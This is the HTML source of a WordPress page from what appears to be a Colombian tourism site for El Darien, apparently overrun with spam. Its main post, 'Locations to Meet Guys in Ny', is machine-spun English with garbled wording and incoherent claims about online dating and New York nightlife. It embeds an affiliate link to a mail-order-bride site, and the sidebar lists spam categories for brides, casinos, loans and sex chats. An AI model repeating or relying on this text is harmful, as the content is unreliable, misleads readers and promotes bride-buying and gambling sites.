icon-"].icon-3x.extra-color-2:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style){background-color:#2AC4EA!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.toggle.open.extra-color-2 h3 a{background-color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style{color:#2AC4EA!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2 .circle-border,#sidebar .widget:hover .extra-color-2 .circle-border{border-color:#2AC4EA;}.pricing-column.highlight.extra-color-2 h3{background-color:#2AC4EA!important;}.nectar-button.regular-button.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,.icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style){background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style{color:#333333!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3 .circle-border,#sidebar .widget:hover .extra-color-3 .circle-border{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}</style><style type="text/css"> #header-outer{padding-top:10px;}#header-outer #logo img{height:53px;}header#top nav > ul > li > a{padding-bottom:24px;padding-top:14px;}#header-outer .cart-menu{padding-bottom:24px;padding-top:24px;}header#top nav > ul li#search-btn{padding-bottom:16px;padding-top:17px;}header#top .sf-menu > li.sfHover > ul{top:25px;}.sf-sub-indicator{height:17px;}#header-space{height:73px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:73px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:7.68px!important;line-height:17.52px!important;}}@media only screen and (min-width:1000px){.container{max-width:1425px;width:100%;padding:0 90px;}.swiper-slide .content{padding:0 90px;}body .container .container{width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}</style><style type='text/css'> @font-face{font-family:OpenSansLight;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.svg#OpenSansLight') format('svg')!important}@font-face{font-family:OpenSansRegular;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg')!important}@font-face{font-family:OpenSansSemibold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg')!important}@font-face{font-family:OpenSansBold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.svg#OpenSansBold') format('svg')!important} </style>
			<style type="text/css">/*titulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, .full-width-content .vc_span12 .swiper-slide .content h2 {
    font-size: 70px !important;
    line-height: 93.5px !important;
}
/*subtitulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, .full-width-content .vc_span12 .swiper-slide .content p {
    font-size: 16.5px !important;
    line-height: 28.6px !important;
    text-shadow: 1px 1px 2px #000;
    
}
/*subtitulo slider home*/
#featured article .post-title h2 span, .swiper-slide .content p, #portfolio-filters-inline #current-category, body .vc_text_separator div {
    font-family: Libre Baskerville;
    line-height: 41px !important;
    text-transform: capitalize;
}
/* sombra  titulo portafolio*/
.single-portfolio #page-header-bg .span_6 h1 {
    text-shadow: 1px 1px 1px #000;
}
.font60{
    font-size: 60px !important;
}

/* Responsive iFrame */
 
.responsive-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
.responsive-iframe-container iframe,   
.vresponsive-iframe-container object,  
.vresponsive-iframe-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*sombra encabezados de pagina*/


#page-header-bg {
	text-shadow: 0px 0px 30px #000;
}


#wuc-wrapper {
    background-color: #fff;
}

#search-btn{
display: none;    
}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2{}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{}header#top nav > ul > li > a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:25.2px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:28px;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Lovelo,sans-serif!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1{}@media only screen and (min-width:690px) and (max-width:1300px){#page-header-bg .span_6 h1,body .row .col.section-title h1,h1{font-size:;line-height:;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span{}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments{}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3{font-size:;line-height:;}}body h4,.row .col h4,.portfolio-items .work-meta h4,#respond h3,h3#comments{}body h5,.row .col h5{}body i,body em{}body #page-header-bg h1,html body .row .col.section-title h1{}body #page-header-bg .subheader,body .row .col.section-title > span{}.swiper-slide .content h2{font-family:Lovelo,sans-serif;}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Lovelo,sans-serif;text-transform:capitalize;}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.ascend input[type="submit"],.ascend button[type="submit"]{font-weight:normal;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{}-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>

						<!-- A font fabric font - http://fontfabric.com/lovelo-font/ -->
						<style> @font-face { font-family: 'Lovelo'; src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; } </style>
</head>


<body class="post-template-default single single-post postid-3612 single-format-standard ascend wpb-js-composer js-comp-ver-3.7.3 vc_responsive" data-ajax-transitions="false" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="light"  data-smooth-scrolling="1" data-responsive="1" >



<div id="header-space"></div>


<div id="header-outer"  data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="53" data-padding="10" data-header-resize="1">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://tufink.com" >
						
						<img class="default-logo" alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /><img class="retina-logo " alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
					<a href="#mobilemenu" id="toggle-nav"><i class="icon-reorder"></i></a>
					
										
					<nav>
						<ul class="sf-menu">	
							<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						</ul>
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->


<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      			        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 

<div id="mobile-menu">
	
	<div class="container">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
<li id="mobile-search">  
					<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" value="" placeholder="Search.." />
					</form> 
					</li>		
		</ul>
	</div>
	
</div>


<div id="ajax-loading-screen"><span class="loading-icon "> <span class="default-loading-icon spin"></span> </span></div>
<div id="ajax-content-wrap">





<div class="container-wrap  ">

	<div class="container main-content">
		
					
			
					<div class="row heading-title">
						<div class="col span_12 section-title blog-title">
							<h1 class="entry-title">Locations to Meet Guys in Ny</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="https://tufink.com/author/tufink/" title="Posts by Tufink" rel="author">Tufink</a></span></span> 
																	<span class="meta-date date updated">5 March, 2021</span>
																<span class="meta-category"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a></span>
								<span class="meta-comment-count"><a href="https://tufink.com/locations-to-meet-guys-in-ny/#respond">No Comments</a></span>
								
							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
							<div id="single-meta" data-sharing="1">
								<ul>
	
											
								</ul>
								
								<div class="nectar-social "><span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-3612" title="Love this"> <div class="heart-wrap"><i class="icon-salient-heart-2"></i> <i class="icon-salient-heart loved"></i></div><span class="nectar-love-count">0</span></a></span><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='icon-facebook'></i> <span class='count'></span></a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='icon-twitter'></i> <span class='count'></span></a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='icon-pinterest'></i> <span class='count'></span></a></div>								
							</div><!--/single-meta-->
						</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div id="post-area" class="col span_9"><article id="post-3612" class="post-3612 post type-post status-publish format-standard hentry category-sin-categoria">

	<div class="post-content">
		
				
		<div class="content-inner">
			
						
						
		   
			<p> What wonderful places to meet men? These are a few questions that the majority of of us constantly ask together with the advent of the internet the ability to connect to people by all over the world has made dating much  <a href="https://elite-brides.com/japanese-brides">find a japanese wife</a>  less complicated. You no longer need to travel abroad or spend countless hours upon it&#8217;s own before you meet an individual.    When you have an internet connection you can find an excellent selection of locations to meet men. </p>
</p>
<p> Lots of the great areas to    meet guys can be found by using a internet dating webpage. Through one of those websites, men are able to display other guys that they could possibly be interested in reaching up with. To do so , they do not have to waste time traveling to another town over and spending hours and hours of time to be able to meet somebody. With    a service similar to this, men can be much more picky in the form of females that they can wish to day. </p>
</p>
<p> Some of the popular spots to meet males include spots such as online forums, sociable    marketing sites, barbeques    and sports game titles. Men are generally drawn to others that they think will be a very good match for him or her when they possess similar pursuits and attitudes. For example , if a fellow is interested in places to meet up with men, he might join a forum confident that he&#8217;ll meet men who stocks some of his interests. However, if he likes sports, he may desire to become included in a sport game chat room. </p>
<p> <img decoding="async" src="http://1.bp.blogspot.com/-WWSa4BDbrAU/Ti4V4CO_owI/AAAAAAAAAdE/bXf_eVGIcBA/s320/8770B.jpg" width="640"></img> </p>
<p> Moreover to finding a    variety of places in order to meet men, guys are also attracted to places that appeal with their sense of style. For example , if a man likes to go to movies, he may wish to join a movie chat. On    the other hand, if a man is a fan of sports, he might want being involved with a sports video game. Finding a place that a person wants to be engaged with based on his own interests and values is important to the success of internet dating. This will make sure that he fulfills someone who shares the same affinity for which this individual does. </p>
</p>
<p> There are many different main reasons why people have a desire to discover places to satisfy men. For example , these factors may include assembly a romantic    partner, looking to make new friends, finding work lovers or simply searching for a place to take a    vacation. No matter what the factor is, it is crucial to know that we now have places to meet up with men, which these locations can be just as fulfilling while dating. </p>
</p>
<p> When looking for places to meet males, it should be noted that internet    is one of the very best places to complete the task. In addition to having an endless way to obtain potential public, internet sites can provide a way    for men to interact with one another. For example , if a man is thinking about taking up martial arts training, he can get other men with identical interests and who are likely to take lessons. Internet sites allow men to communicate with out leaving their very own homes. Also, these sites happen to be ideal as they are very affordable and don&#8217;t require the user to spend a lot involving on their registration. </p>
</p>
<p> Seeing that previously mentioned, it has to be taken into account that there are a number of places to satisfy men in New York. Probably the most popular    places to complete the task is a gay and lesbian nightclub or perhaps bar. Nevertheless , this option is not preferred because it might not be safe for someone who is wanting to date a male. Some gay and lesbian clubs in New York have already been known to ban men so, who are putting on tight bluejeans or short-sleeved shirts. Consequently , if    it is necessary for the man put on a dress into a club, it usually is a good idea to carry a t-shirt that does not present too much pores and skin. </p>
</p>
<p> Another two spots to meet men in Ny include    the movies and comedy club sets. People who get pleasure from watching impartial films may well enjoy visiting the New York comedy scene. This really is one of the more everyday ways to meet up with men in New York. Additionally , there are places to satisfy men in New York that specialize in online dating and ambiance. These include travel and leisure agencies and restaurants that cater to singles. These are preferred places to satisfy    men when visiting The big apple because of the large number of singles that is present at the same time during the nighttime. </p>
			
							
		</div><!--/content-inner-->
		
	</div><!--/post-content-->
		
</article><!--/article-->
			</div><!--/span_9-->
			
							
				<div id="sidebar" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Categorias</h4>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://tufink.com/category/1xbet-argentina/">1xbet Argentina</a> (1)
</li>
	<li class="cat-item cat-item-83"><a href="https://tufink.com/category/adult-dating/">adult dating</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://tufink.com/category/asian-brides/">asian brides</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://tufink.com/category/asian-mail-order-brides/">asian mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-64"><a href="https://tufink.com/category/best-dating-sites/">best dating sites</a> (1)
</li>
	<li class="cat-item cat-item-58"><a href="https://tufink.com/category/blog/">blog</a> (23)
</li>
	<li class="cat-item cat-item-80"><a href="https://tufink.com/category/brides/">brides</a> (1)
</li>
	<li class="cat-item cat-item-94"><a href="https://tufink.com/category/buy-a-wife/">buy a wife</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://tufink.com/category/cambodian-brides/">cambodian brides</a> (1)
</li>
	<li class="cat-item cat-item-87"><a href="https://tufink.com/category/chinese-dating-sites/">chinese dating sites</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://tufink.com/category/chinese-mail-order-brides/">chinese mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://tufink.com/category/christian-dating/">christian dating</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://tufink.com/category/codere-argentina/">Codere Argentina</a> (1)
</li>
	<li class="cat-item cat-item-124"><a href="https://tufink.com/category/codere-italy/">Codere Italy</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://tufink.com/category/colombian-brides/">colombian brides</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://tufink.com/category/dating/">dating</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://tufink.com/category/dating-sites/">dating sites</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://tufink.com/category/filipino-brides/">filipino brides</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://tufink.com/category/find-a-bride/">find a bride</a> (1)
</li>
	<li class="cat-item cat-item-95"><a href="https://tufink.com/category/food/">food</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://tufink.com/category/foreign-brides/">foreign brides</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://tufink.com/category/hook-up-sites/">hook up sites</a> (1)
</li>
	<li class="cat-item cat-item-68"><a href="https://tufink.com/category/hookup-sites/">hookup sites</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://tufink.com/category/japanese-mail-order-bride/">japanese mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://tufink.com/category/japanese-women/">japanese women</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://tufink.com/category/korean-brides/">korean brides</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://tufink.com/category/latin-brides/">latin brides</a> (1)
</li>
	<li class="cat-item cat-item-76"><a href="https://tufink.com/category/legit-mail-order-bride/">legit mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://tufink.com/category/leovegas-finland/">LeoVegas Finland</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="https://tufink.com/category/leovegas-india/">LeoVegas India</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://tufink.com/category/leovegas-irland/">LeoVegas Irland</a> (1)
</li>
	<li class="cat-item cat-item-125"><a href="https://tufink.com/category/leovegas-sweden/">LeoVegas Sweden</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://tufink.com/category/loans/">Loans</a> (1)
</li>
	<li class="cat-item cat-item-73"><a href="https://tufink.com/category/mail-order-bride/">mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://tufink.com/category/mail-order-brides/">mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://tufink.com/category/mail-order-wife/">mail order wife</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://tufink.com/category/online-brides/">online brides</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://tufink.com/category/polish/">polish</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://tufink.com/category/russian-dating/">russian dating</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://tufink.com/category/septiembre/">septiembre</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://tufink.com/category/sex-chats/">sex chats</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a> (1,852)
</li>
	<li class="cat-item cat-item-77"><a href="https://tufink.com/category/spanish-mail-order-bride/">spanish mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://tufink.com/category/thai-brides/">thai brides</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://tufink.com/category/ukrainian-brides/">ukrainian brides</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://tufink.com/category/uncategorized/">uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://tufink.com/category/vietnamese-brides/">vietnamese brides</a> (1)
</li>
			</ul>

			</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f84c57d43251596c00ebaa4378f69bf7 --></div></div>    
				</div><!--/sidebar-->
				
			
		</div><!--/row-->


		<!--ascend only author/comment positioning-->
		<div class="row">

			
			

			  
			 	 <div class="comments-section">
					   				 </div>   

			 
		</div>


	   		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer">
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
								
				<div class="col span_4">
				      <!-- Footer widget area 1 -->
		              <div id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Reservas</h2>
Telefono (+572) 660 50 79
<h2>Cuenta Ahorros en Davivienda</h2>
# 0161 7033 5778  a nombre de Maira Rivera</div>
		</div>				</div><!--/span_3-->
				
				<div class="col span_4">
					 <!-- Footer widget area 2 -->
		             <div id="text-3" class="widget widget_text">			<div class="textwidget"><h2>Domicilios</h2>
Cabalgatas (Alvaro): 315 5469067<br> 
Pescador (mina): 321 7760045<br>
